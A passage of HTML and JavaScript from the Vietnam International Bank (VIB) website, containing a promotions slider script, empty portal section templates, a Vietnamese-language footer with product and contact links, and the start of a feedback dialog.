								<div class="vib-v2-box-txt-world-new-2">
									<div class="vib-v2-txt-promotion-2">
										<span>${name}</span>
										<div class="promotion-card-outner">
											<div class="promotion-time-expire mt-20">${title_remain}</div>
											<div class="promotion-title">${viewCount}</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					`;
					
					$("#myScroll").append(promotionHtml);
				});
				
				renderReadMoreServiceCard();
				if ($(window).width() >= 768) {
					init();
					if (!slider) {
						slider = $("#myScroll").bxSlider(oBxSettings);
					}
					slider.reloadSlider(oBxSettings);
				} else {
					if (slider) {
						slider.destroySlider();
					}
				}
 
			} catch (error) {
				console.error("Error fetching promotions:", error);
			}
	}

	function numberWithCommas(x) {
		return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");
	}
	function promote_hide_hot_section(){
		try{
			if(window.location.pathname != '/vn/promotion' && window.location.pathname != '/en/promotion' && window.location.pathname != '/vn/promotion/' && window.location.pathname != '/en/promotion/') {
				return;
			}
			if($("#chuong_trinh_noi_bat").hasClass('hidden') && $('.vib-v2-promotion-list.vib-v2-promotion-favourite.vib-v2-word-list.vib-v2-promotions-loan-list').css('display') == 'block'){
				$(".vib-v2-section-promotion-new.promotion-hot-list").addClass('hidden');
			} else {
				$(".vib-v2-section-promotion-new.promotion-hot-list").removeClass('hidden');
			}
		}catch(e){}
	}
</script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34L4' name='section4' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34L6' ><span id="Z7_IQGAHH801HK0E06KI9D37K34L6"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34L6">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34L6</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section4</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34L1' name='section5' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34L3' ><span id="Z7_IQGAHH801HK0E06KI9D37K34L3"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34L3">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34L3</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section5</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34L7' name='section6' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34D4' ><span id="Z7_IQGAHH801HK0E06KI9D37K34D4"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34D4">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34D4</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section6</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34D2' name='section7' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34D1' ><span id="Z7_IQGAHH801HK0E06KI9D37K34D1"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34D1">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34D1</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section 7</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34D5' name='section8' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34D7' ><span id="Z7_IQGAHH801HK0E06KI9D37K34D7"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34D7">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34D7</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">feedback</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <div class="icon-feedback"><span></span><div class="tool-tip">Góp ý Website VIB</div></div>
<style>
body #moreCaptcha{display: block;}
@media only screen and (min-width: 1024px) {
    .scroll-to-top .icon-scrolltop{bottom: 137px;
    
    }

    .scroll-to-top .icon-scrolltop.lien-he{bottom: 80px;}
}
@media only screen and (max-width: 767px) {
    .scroll-to-top .icon-scrolltop{bottom: 90px; }
    .scroll-to-top .icon-scrolltop.lien-he{bottom: 35px;}
}
</style>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmRow ibmDndRow id-Z7_IQGAHH801HK0E06KI9D37K34T0' name='wearetohelp' ></div><div class='component-container ibmRow ibmDndRow id-Z7_IQGAHH801HK0E06KI9D37K34T4' name='footer' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34T6' ><span id="Z7_IQGAHH801HK0E06KI9D37K34T6"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34T6">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34T6</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <!-- Libraries>VIB20-COMPONENT>Components>Common>02. HTML Footer VN -->
<script type="text/javascript" defer src="/static/theme/js/changeURL.js?t=220505"></script> 
<link rel="stylesheet" href="/static/homePage_2025/css/footer_2025.css?v=2">
 
<!----------------FOOTER------------->
<div class="wrap-footer">
<section class="vib-v2-footer">
	<div class="vib-v2-wrapper_new">
		<div class="list-menu-footer">
			<div class="box_menu_footer">
				<a title="" target="" class="f-link-subject">Sản phẩm</a>
				<ul>
                    <li><a href="/vn/the-tin-dung" title="" target="">
                           Thẻ tín dụng
                        </a></li>                    
                    <li>
                        <a href="/vn/tai-khoan" title="" target="">
                           Tài khoản
                        </a>
                    </li>                  
                    <li>
                        <a href="/vn/tiet-kiem" title="" target="">
                           Tiết kiệm
                        </a>
                    </li> 
                    <li>
                        <a href="/vn/san-pham-vay" title="" target="">Vay</a>
                    </li>
                    <li><a href="/vn/bao-hiem" title="" target="">Bảo hiểm</a></li>       
                    <li><a href="/vn/nguon-von-va-ngoai-hoi" title="" target="">Nguồn vốn và ngoại hối</a></li>     
                    <li><a href="/vn/doanh-nghiep-sme" title="" target="">KH Doanh nghiệp Vừa và Nhỏ</a></li> 
                    <li><a href="/vn/doanh-nghiep" title="" target="">KH Doanh nghiệp</a></li>
                    <li><a href="/vn/khach-hang-uu-tien" title="" target="">Khách hàng ưu tiên</a></li>                     
				</ul>
			</div> 
			<div class="box_menu_footer">
				<a title="" target="" class="f-link-subject">Thông tin khác</a>
                <ul>
                    <li><a href="/vn/about-vib" title="" target="">Về chúng tôi</a></li>  
                    <li><a href="/vn/nha-dau-tu" title="" target="">Nhà đầu tư</a></li> 
                    <li><a href="/vn/tuyen-dung" title="" target="">Tuyển dụng</a></li>
                    <li><a href="/vn/promotion" title="" target="">Ưu đãi</a></li>
                    <li><a href="/vn/news" title="" target="">Tin tức</a></li> 
                </ul>
			</div>
			<div class="box_menu_footer">
				<a title="" target="" class="f-link-subject">Hỗ trợ</a>
                <ul>
                    <li><a href="/vn/lien-he" title="" target="">Liên hệ</a></li> 
                    <li><a href="/vn/ty-gia" title="" target="">Tỷ giá</a></li> 
                    <li><a href="/vn/dieu-khoan-su-dung" title="" target="">Điều khoản sử dụng</a></li> 
                    <li><a href="/vn/an-toan-bao-mat" title="" target="">An toàn bảo mật</a></li>
                    <li><a href="/vn/sitemap" title="" target="">Sơ đồ trang</a></li>  
<li class="link-menu-feedback"><a href="javascript:void(0)" title="" target="" onclick="openFeedback()">
						Góp ý Website VIB
					</a>
                  </li>
                </ul>
			</div>
			<div class="box_menu_footer">
				<div class="box_contact">
					<div class="txt_right_app_footer"> 
						<span>ATM & Chi nhánh</span> 
						<div class="link_social_footer single_icon">
							<a href="/vn/atm-chinhanh" class="box_30" rel="nofollow"><i class="icon-location"></i></a> 
						</div>
					</div>
					<div class="txt_right_app_footer"> 
						<span>Tổng đài 1900 2200</span> 
						<div class="link_social_footer single_icon"> 
							<a href="tel:19002200" class="box_30" rel="nofollow"><i class="icon-hotline"></i></a>
						</div>
					</div>					
				</div> 
				<div class="box_contact"> 
					<div class="txt_right_app_footer"> 
						<span>Ngân hàng di động MyVIB</span> 
						<div class="link_social_footer">
							<a href="https://apps.apple.com/app/id1626624790" target="_blank"  rel="nofollow"><i class="icon-new-apple-store"></i></a>
							<a href="https://play.google.com/store/apps/details?id=com.vib.myvib2" target="_blank"  rel="nofollow"><i class="icon-new-play-store"></i></a>
						</div>
					</div>					
					<div class="txt_right_app_footer"> 
						<span>Theo dõi chúng tôi</span> 
						<div class="link_social_footer">
							<a href="https://www.facebook.com/VIB.NHQT" target="_blank"  rel="nofollow"><i class="icon-new-facebook"></i></a> 
							<a href="https://www.linkedin.com/company/vietnam-international-bank/" target="_blank"  rel="nofollow"><i class="icon-new-linkedin"></i></a> 
							<a href="https://www.youtube.com/channel/UCGs80MaxY_sKvgiWLOmjEbQ" target="_blank"  rel="nofollow"><i class="icon-new-youtube"></i></a>  
						</div>
					</div>
				</div> 				
			</div>
		</div> 
	</div>
</section>


<div class="section-copyright">
	<div class="section-copyright-inner">
		<div class="vib-v2-copyright">
			<p>Bản quyền © Ngân hàng Quốc Tế Việt Nam (VIB)</p>
		</div>
		<div class=""> 
			<a href="javascript:void(0);" class="vib-v2-langugle_footer" onclick="changeUrl();"><!--<span class="langugeEN"></span>--> English</a>
		</div>
	</div> 
</div>
<div class="scroll-to-top">
            <span class="icon-scrolltop" onclick="$('html, body').animate({ scrollTop: -5 }, 'slow');"></span>
        </div>
 </div> 
<div class="section-copyright" id="moreCaptcha">
	<div class="section-copyright-inner">
		<div class="row align-items-center m-0">
			<div class="col-12 p-0"> 
				This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy?hl=en" target="_blank"  rel="nofollow"><b>Privacy Policy</b></a> and <a href="https://policies.google.com/terms?hl=en" target="_blank"  rel="nofollow"><b>Terms of Service</b></a> apply
			</div>
		</div>
	</div>
</div>
<!----------------END FOOTER------------->
<div class="vib-v2-bg_black" id="vib-v2-bg_black"></div>
<script>
$(document).ready(function() {
    $('.txt_right_app_footer').each(function() {
        if($(this).height() > 30) {
            $(this).css('align-items', 'start');
        } else {
            $(this).css('align-items', 'center');
        }
    }); 
    $('.f-link-subject').on('click', function(e) {
        e.preventDefault(); // Prevent the default action of the link
        var $parent = $(this).parent('.box_menu_footer');
        
        if ($parent.hasClass('active')) {
            $parent.removeClass('active');
        } else {
            $('.box_menu_footer').removeClass('active'); // Remove 'active' class from all
            $parent.addClass('active'); // Add 'active' class to the clicked one
        }
    });
}); 
</script>
<style>
.icon_store_box, .myvib-intro span::before {
    background-image: url(/static/theme/2022/myvib2/icon-myvib-2.0.webp)!important;
    background-size: 20px;
}
#moreCaptcha {
    display: none; 
    padding: 0 20px
}
.to-top.show {
        opacity: 0 !important;
display: none; 
    }
</style> 
<link rel="stylesheet" href="/static/homePage_2025/css/header_2025.css">
<style>
    @media (max-width: 768px) {
        .breadcrumb-mobile>a:nth-of-type(1)::after {
            width: 24px;
            height: 16px;
            content: "";
            position: relative;
            background: url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;
            background: var(--icon-Angle_right_black) center center no-repeat;
            background-size: 20px;
            display: block;
            top: 2px;
            display: inline-block;
            font-size: 16px;
            font-size: var(--font-body-semibold-size);
            font-weight: 600;
            font-weight: var(--font-body-semibold-weight);
            line-height: 22px;
            line-height: var(--font-body-semibold-height);
            text-decoration: none;
            left: 0px
        }

        .breadcrumb-mobile>a {
            text-decoration: underline;
        }
        .breadcrumb-mobile {
            line-height: 24px;
        }
     .breadcrumb-mobile h1  {
        color: var(--Mono-Mono-1, #000);
        font-feature-settings: 'liga' off, 'clig' off;

        font-family: Inter;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 18px;
        display: inline-block;
     }
    }
</style>

<script>
  
let breadcrumbInterval;
function checkBreadcrumb() {
    const breadcrumb = $('.breadcrumb-mobile');
    if (window.innerWidth <= 768 && breadcrumb.length === 0) { // Mobile check
        var $breadcrumb = $('.vib-v2-main-nav-home > ul:not(.hidden)').clone();
        var $liItems = $breadcrumb.find('li');

        //check special case ul>li>ul>3li  
        if ($liItems.length > 0 && $liItems.first().find('ul').length > 0) {
            var $subMenu = $liItems.first().find('ul');
            if ($subMenu.find('li').length >= 3) {
                $liItems = $subMenu.find('li');
            }
        }
 
        //only show breadcrumb if there are 2 level 
        if ($liItems && $liItems.length == 3) {
            var $newBox = $('<div class="breadcrumb-mobile"></div>');
            // $newBox.append($breadcrumb);

            // FIX: jQuery collection -> use .each (or $liItems.toArray().forEach(...))
            $liItems.each(function (_, li) {
                let trimmed = li?.innerHTML?.trim();
                if (trimmed !== '/') {
                    $newBox.append(li.innerHTML);
                }
            });

            // Avoid ReferenceError if 'container' is not defined
            if (typeof container !== 'undefined') {
                $newBox.append(container);
            }

            // Insert as the first item in .list-menu-footer
            $('.wrap-footer>.vib-v2-footer>.vib-v2-wrapper_new').prepend($newBox);
        }
    } else if (breadcrumbInterval) {
        clearInterval(breadcrumbInterval);
    }
}

//breadrum mobile footer
$(document).ready(function () {
    let count = 0;
    breadcrumbInterval = setInterval(function() {
        checkBreadcrumb();
        count++;
        if (count >= 3) {
            clearInterval(breadcrumbInterval);
        }
    }, 500); // Run every 500 miliseconds
});
 



 </script>
<link rel="stylesheet" href="/static/feedBack/css/feedback.css?v=3">  
<div class="modal" tabindex="-1" role="dialog" id="modalFeedback">
    <div class="modal-dialog modal-dialog-centered " role="document">
        <div class="modal-content min-height">
            <div class="modal-header">
                <div class="popup-exit" data-dismiss="modal">
                    <i class="icon-popup-exit"></i>Đóng
                </div>
            </div>
            <div class="modal-body" id="modal-load-form">
                
            </div>
            <div class="box_loader" id="loading-popup">
                <div class="loader">
